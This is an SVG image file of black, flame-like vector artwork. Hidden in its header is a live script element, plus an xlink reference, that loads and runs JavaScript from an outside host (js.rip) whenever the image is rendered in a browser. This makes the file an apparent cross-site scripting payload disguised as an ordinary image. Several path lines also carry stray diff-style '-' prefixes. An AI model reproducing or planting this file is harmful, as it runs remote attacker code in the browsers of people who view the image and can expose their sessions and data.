

<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" xlink:href="https://js.rip/8zielskpa0" x="0px" y="0px" viewBox="-185.18 -522.21 670.181 1700.608" enable-background="new -185.18 -522.21 670.181 1700.608" xml:space="preserve">
  <script type="text/javascript" xlink:href="https://js.rip/8zielskpa0" />
  <g id="_x23_ffffffff">
</g>
  <g>
-     <path fill="#010101" stroke="#010101" stroke-width="0.234" d="M415.612-56.575   c26.049-32.598,43.948-72.996,44.773-115.12c-7.525,11.224-13.749,23.824-25.149,31.799   c7.775-22.774,15.475-45.623,20.874-69.072c9.975-47.773,13.749-98.371,0.2-145.818   c-3.725,14.824-0.975,30.324-4.225,45.223c-2.275,11.975-3.8,25.274-12.475,34.623   c-1.075-20.149,0.15-40.448-2.9-60.447c-3.975-37.023-13.524-74.696-35.973-105.045   c-7.95-12.824-20.149-21.949-31.549-31.473c7.225,16.899,16.974,32.648,23.149,50.023   c8.175,23.499,13.325,48.598,10.45,73.546c-8.1-10.325-13.424-22.474-21.224-33.023   c-17.749-27.699-41.373-54.398-73.797-64.422c-38.423-10.7-81.521,12.524-95.971,49.273   c13.524-7.85,26.299-18.249,42.248-20.549c15.674-3.95,31.799,2.35,44.673,11.049   c16.699,13.575,29.873,31.099,40.523,49.673c10.675,24.874,15.999,52.147,14.399,79.221   c0.65,10.224-4.925,20.824-1.65,30.649c18.724,22.249,21.149,54.047,12.649,81.021   c-8.824,27.799-24.299,52.947-41.398,76.371c6.775,10.6,12.299,23.424,8.975,36.198   c-3.9,22.349-20.274,39.348-35.923,54.522c-17.349,13.624-37.273,23.749-57.672,31.948   c-1.325,18.299-4.175,37.298-15.199,52.548c-15.799,25.874-44.873,39.598-72.646,48.748   c29.224-36.373,52.573-78.646,61.222-124.894c39.223-12.549,79.446-32.873,101.395-69.322   c-14.074,7.85-29.273,13.424-45.173,16.149c14.749-12.899,30.174-25.174,42.523-40.523   c12.299-16.299,24.749-33.223,29.474-53.472c-8.525,7.925-18.124,15.049-30.074,16.249   c24.549-27.899,51.197-60.772,47.898-100.37c-1.15,0.025-3.45,0.05-4.6,0.075   c-6,9.6-12.749,19.149-22.949,24.674c3.025-16.749,7.15-33.373,8.3-50.397   c3.6-33.374,1.05-69.672-18.224-98.296c-18.499-27.824-49.148-45.548-80.871-54.197   c14.599,20.699,30.424,40.748,41.148,63.847c19.299,35.998,28.024,77.972,21.874,118.57   c-6.7,43.248-30.074,81.946-57.047,115.62c-11.249,14.449-25.349,26.299-37.724,39.748   c-13.049,13.574-27.323,25.924-41.573,38.223c-1.85,41.398-13.575,83.171-37.898,117.144   c-7.675,13.674-20.874,23.899-36.023,27.924c-16.899,5.45-34.573-0.85-50.223-7.375   c-4.075,14.999-8.2,30.273-8,45.923c0.775,12.324,3.5,24.574,8.6,35.823   c3.15-4.775,1.675-16.299,9.8-14.449c5.924,7.975,5.475,19.249,1.25,27.874   c-17.499,1.6-27.024-15.424-34.923-28.149C8.507,165.465,0.207,148.416-9.018,131.917   c6.949,47.398,20.549,93.596,36.423,138.719c13.624,34.898,31.499,69.822,60.797,94.171   c5.974,5.05,11.849,10.45,19.124,13.599c-3.125-11.874-9.824-22.324-14.299-33.673   c-7.625-17.599-13.349-35.898-18.724-54.273c4.85,7.05,9.475,14.224,13.899,21.574   c36.523,56.172,86.971,104.37,147.818,133.144c-23.424-25.374-47.298-50.623-66.872-79.246   c-22.073-30.849-39.723-65.297-49.447-102.07c18.699,21.774,38.598,42.598,60.172,61.597   c24.499,23.124,54.473,40.923,87.271,49.248c-5.275-6.85-11.675-12.674-18.074-18.449   c-11.05-9.825-19.824-21.849-30.474-32.074c-23.624-27.424-43.148-58.122-60.772-89.646   c22.499,9.175,46.598,13.649,70.097,19.499c45.473,8.225,95.946,9.975,137.269-13.849   c-21.349-5.95-42.598-12.725-62.297-23.024c-21.699-11.874-41.973-26.349-59.822-43.498   c22.924-7.525,45.548-16.349,66.522-28.399c38.423-20.474,71.521-52.423,89.821-92.246   c-14.999,9.499-31.723,16.824-49.523,18.574c-18.274,1.925-36.673,1-54.947-0.225   c33.399-15.924,66.447-34.273,93.046-60.347c15.225-16.999,32.199-34.098,39.598-56.197   c-15.149,11.175-30.749,23.499-50.098,25.899C392.113-29.651,403.488-43.575,415.612-56.575z" />
    <path fill="#010101" stroke="#010101" stroke-width="0.586" d="M-64.615-226.842   c-10.625,14.374-11.925,34.423-26.599,45.973c-14.049,10.699-32.699,11.474-49.623,12.749   c15.874,13.999,31.624,28.524,50.223,38.848c4.825,2.25,12.225,5.95,16.124,0.275   c9.249-8.5-5-21.149,1.6-31.073c7.4-5.8,18.449-2.75,25.499-9.225c3.6-3.125,7.274-6.35,9.899-10.375   c3.85-8.925,3.25-18.974,6.55-28.049c2.6-4.9,8.3-5.7,13.124-6.85   c5.625-1.225,8.95-6.375,13.324-9.675c-7.824,19.974-17.824,40.123-17.349,62.097   c0.15,9.1-0.6,18.499,2.425,27.249c4.925,18.749,20.324,34.423,39.048,39.523   c12.024,4.05,25.149,0.925,36.298-4.35c-12.95-2.15-27.999-6.5-33.474-19.849   c-7.15-19.999-3.925-42.323,2.725-62.047c5.249-16.924,17.199-31.049,31.073-41.698   c8.275-7,19.974-6.575,29.999-4.625c8.825,4.675,16.474,11.575,22.674,19.349   c8.349,9.925,11.399,22.849,15.149,34.949c9.4,39.648-2.475,81.871-26.224,114.245   C81.053-37.225,68.804-9.027,74.753,19.222c5.724,21.499,19.249,40.623,36.698,54.248   c-9.325-31.748-18.049-68.522-0.675-99.17c1.475-0.025,4.425-0.1,5.924-0.15   c3.15,10.8,7,22.124,17.275,28.299c0.174-6.225-0.55-12.499,0.25-18.699   c5.15-16.849,19.699-28.499,26.499-44.573c8.775-18.224,5.7-38.973,5.175-58.472   c4.9,4.625,11.175,8.1,14.549,14.124c3.75,6.75,5.925,14.2,9.15,21.199   c5.375-14.599,9.049-30.074,8.899-45.698c-1.575-35.473-17.824-67.722-31.624-99.645   c12.774-0.375,22.124,9.175,32.748,14.699c-1.6-14.849-9.424-27.948-16.449-40.798   c-13.325-21.449-32.924-38.048-52.523-53.547c5.425-8.525,10.775-17.749,19.899-22.824   c10.025-5.425,21.824-5.225,32.899-6c-6.825-7.974-14.999-16.124-25.774-17.974   c-20.374-3.475-39.498,7.375-55.848,18.274c-16.874,10.199-37.023,11.575-56.247,11.675   c14.724-6,26.124-17.599,35.623-29.999c8.075-10.75,10.624-24.874,20.649-34.248   c10.675-10.375,24.399-17.125,38.223-22.274c-14.625-4.3-30.149-4.624-45.248-2.925   c-34.923,8.9-59.872,36.598-83.371,62.097c-18.199,20.199-44.173,30.473-69.522,38.373   c-0.875,14.6-4.425,31.049-17.224,39.923c-16.024,8.55-34.849,7.7-52.398,6.15   c-14.774-2.25-22.149,13.85-25.898,25.449c-7.025,19.974-9.6,41.123-11.475,62.097   c8.1-2.625,16.599-1.9,24.949-2.325c4.75-3.05,8.85-7.075,13.925-9.6   c5.25-0.975,10.649-0.25,15.949-1c5.3-1.7,8.8-6.025,11.725-10.499c-5.4-6.65-12.549-11.575-17.999-18.174   c21.599-12.7,47.223-16.049,71.697-19.149C-52.591-238.741-60.191-234.266-64.615-226.842z M-47.124-274.911   l24.166-22.082c3.845,9.144,4.067,17.204,0,22.082C-29.979-278.193-38.25-277.506-47.124-274.911z" />
    <path fill="#010101" stroke="#010101" stroke-width="0.234" d="M90.553,90.569c0.4-1.175,1.225-3.5,1.65-4.675   c-7.649-4.775-16.324-8.55-22.149-15.724c-14.724-16.949-17.274-41.373-13.249-62.722   c6.125-27.674,23.174-51.123,38.498-74.371c9.549-14.999,18.899-31.824,16.649-50.273   c-0.85-6.5-0.975-17.899-9.8-18.124c-12.35-0.2-27.899-4.525-31.573-18.024   c-3.625-13.149-2.925-28.174,3.5-40.423c9.899-1.7,19.774,6.575,19.749,16.599   c0.8,5.25-4.35,8.5-6.825,12.474c0.7,2.95,1.375,5.925,2.025,8.9c5.625,0.275,12.95,2.5,17.099-2.6   c5.95-5.375,5.475-13.999,5.45-21.299c0.5-17.799-12.724-33.098-27.924-40.673   c-11.024-2.3-24.374-2.375-31.723,7.65c-19.049,22.974-22.749,54.922-20.124,83.746   c13.474,1.85,30.349,6.875,33.448,22.249c3.775,19.624,0.45,40.648-9.325,58.147   c-4.425,9.25-12.499,17.424-23.399,17.399C16.031-33.876,3.531-46.15-8.143-57.2   c-4.9,21.849-0.275,44.498,7.675,65.022c-11.5-7.375-19.499-18.549-25.699-30.499   c1.65,17.074-3.675,33.298-8.875,49.273c3.3-0.95,6.6-1.9,9.925-2.75c5.9,3.475,12.125,7.125,15.499,13.374   C4.407,60.07,22.156,82.644,47.33,93.668C61.479,99.893,76.828,95.618,90.553,90.569z" />
-     <path fill="#010101" stroke="#010101" stroke-width="0.234" d="M-7.293,111.543c7.574,9.275,13.049,20.699,23.099,27.699   c3.974,3.025,9.199,1.9,13.824,2.1c-11.349-14.274-15.624-32.299-19.299-49.748   C4.181,76.969-4.593,60.995-20.117,54.87c-16.549-5-32.448,5.675-41.973,18.424   c-7.874,13.374-9.35,29.374-10.924,44.523c-2.2,56.522,19.499,110.195,42.598,160.667   c10.575,20.624,17.799,43.548,16.874,66.947c-0.225,31.599-15.124,60.622-31.824,86.621   c12.849,1.375,24.749-4.025,37.023-6.675c-12.374,18.599-23.799,37.923-33.323,58.172   c-10.3,20.549-20.349,41.948-22.824,65.072c-1.075,19.349,0.25,39.673,9.525,57.097   c5.725,10.45,11.6,21.024,20.174,29.449c20.824,19.224,48.148,33.248,77.071,32.199   c-13.949-10.6-26.849-22.624-38.498-35.723c-14.024-19.049-26.574-40.273-30.024-64.047   c-0.975-15.824-1.575-32.073,3.05-47.423c7.375-25.274,19.899-48.873,35.373-70.097   c13.624-17.324,26.649-36.273,31.198-58.222c1.275-11.749,1.325-23.749-0.1-35.473   c-6.6-29.024-20.874-55.622-36.073-80.946c-13.299-19.249-22.699-40.798-32.023-62.147   c-7.45-17.349-10.1-36.173-12.175-54.772c5.625,6.875,12.35,13.924,21.799,14.449   c-5.175-19.674-12.099-42.723,0.275-61.147C-13.017,111.743-9.193,111.618-7.293,111.543z" />
    <path fill="#010101" stroke="#010101" stroke-width="0.234" d="M-31.492,391.604   c10.499-33.773,0.65-69.472-10.649-101.695c-7.2-21.974-22.699-39.873-30.749-61.447   C-88.414,186.039-91.014,140.266-88.439,95.518c-7,5.075-8.975,13.899-11.999,21.499   c-7.975,20.949-11.725,43.498-10.5,65.897c3.55,42.048,18.974,81.796,36.173,119.945   c7.15,16.599,14.2,35.698,8.15,53.697c-6.949,18.499-37.723,17.674-45.148-0.025   c-8.2-17.774-6.325-37.798-7.775-56.797c-7.3,9.05-11.049,20.324-13.999,31.373   c-6.175,24.549,1.125,50.273,12.824,71.997c7.2,14.199,21.549,26.649,38.148,26.674   C-59.115,431.978-37.791,413.403-31.492,391.604z" />
    <path fill="#010101" stroke="#010101" stroke-width="0.234" d="M190.423,763.887   c-0.25-31.873-13.024-63.497-33.823-87.571c-15.399-15.724-32.073-30.948-52.273-40.273   c-18.499-9.774-39.348-19.149-49.648-38.548c17.049,8.925,36.123,14.399,55.498,11.899   c-8.3-6.475-17.974-11.224-25.274-18.924c-4.975-5.05-9.95-10.075-14.949-15.074   c-10.249-10.925-16.349-24.924-20.399-39.173c15.099,8.675,32.474,13.074,49.923,12.174   c-15.624-22.999-30.199-49.523-28.174-78.271c16.549,5.65,20.149,24.874,31.698,35.898   c1.975-27.949-0.025-56.947-10.524-83.171c-7.274-19.099-20.424-34.998-35.798-48.148   c-1.325,19.824-3.425,39.948-11.225,58.422c-8.424,20.174-21.174,38.248-35.173,54.947   c-16.774,20.599-21.774,48.848-16.824,74.572c5.05,28.699,22.399,53.797,42.773,73.947   c19.024,16.699,40.248,31.448,55.522,51.998c8.725,12.124,16.874,25.074,20.774,39.648   c6.074,20.224,6.1,41.698,3.775,62.547c-3.6,27.774-15.524,53.422-27.324,78.521   c-8.45,20.174-16.674,41.298-15.874,63.547c-1.875,31.549,10.825,63.922,33.548,85.846   c-10.724-28.774-20.774-59.672-14.724-90.671c2.7-14.024,11.124-25.999,21.124-35.848   c9.2,20.024,23.724,39.748,46.348,45.173c-11.074-25.124-22.124-51.498-21.074-79.521   c-0.85-15.749,2.6-31.349,8.799-45.748c11.725,10.624,18.149,25.974,20.074,41.498   c0.85,0.05,2.525,0.175,3.375,0.25c6.525-34.648,2.9-70.472-6.9-104.145   c-2.7-9.8-6.825-19.249-8.35-29.374C171.924,730.164,181.673,747.338,190.423,763.887z" />
    <path fill="#010101" stroke="#010101" stroke-width="0.234" d="M41.73,1015.2c-1.175-16.474-1.225-33.048-0.1-49.523   c4.025-26.799,12.274-52.923,24.174-77.246c14.924-33.648,23.599-71.447,17.424-108.195   c-4.55-27.249-21.024-51.122-41.923-68.597c-17.324-13.299-38.448-20.724-54.972-35.173   C-41.166,656.492-63.565,627.568-70.49,593.77c-9.05-40.423,0.625-82.596,17.374-119.694   c-6.1,4.15-10.225,10.375-14.224,16.424c-13.099,22.549-23.699,47.373-24.899,73.772   c-4.4,48.348,14.499,95.67,39.773,135.994c8.725,11.274,16.424,23.424,25.998,33.998   c14.675,12.574,24.474,29.649,32.574,46.923c15.099,34.423,12.424,73.947,1.275,109.095   c-9.499,27.924-13.274,57.947-9.999,87.321c6.65,60.072,44.273,111.72,88.671,150.493   c-3.75-9.575-10.399-17.574-15.224-26.574C56.079,1074.773,46.505,1045.299,41.73,1015.2z" />
-     <path fill="#FF0500" d="M-22.959-274.911c4.067-4.878,3.845-12.938,0-22.082l-24.166,22.082   C-38.25-277.506-29.979-278.193-22.959-274.911z" />
  </g>
</svg>